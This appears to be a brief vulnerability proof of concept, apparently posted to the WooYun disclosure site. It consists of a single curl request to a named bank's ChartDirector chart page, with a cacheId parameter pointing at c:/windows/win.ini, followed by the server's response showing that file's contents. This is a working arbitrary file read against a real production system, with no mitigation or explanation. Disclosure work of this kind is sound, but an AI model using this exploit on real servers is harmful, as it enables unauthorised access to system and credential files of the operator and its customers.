 → ~ curl -i http://gold.ebank.spdb.com.cn/Chart/OilChart.aspx\?ChartDirectorChartImage\=chart_fxChart\&cacheDefeat\=635826864174711701\&cacheId\=c:/windows/win.ini
HTTP/1.1 200 OK
Date: Tue, 10 Nov 2015 09:21:54 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Type: image/unknown
Content-Length: 477
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo
mp2=MPEGVideo
mp2v=MPEGVideo
mp3=MPEGVideo
mpa=MPEGVideo
mpe=MPEGVideo
mpeg=MPEGVideo
mpg=MPEGVideo
mpv2=MPEGVideo
snd=MPEGVideo
wax=MPEGVideo
wm=MPEGVideo
wma=MPEGVideo
wmv=MPEGVideo
wmx=MPEGVideo
wpl=MPEGVideo
wvx=MPEGVideo
www.wooyun.org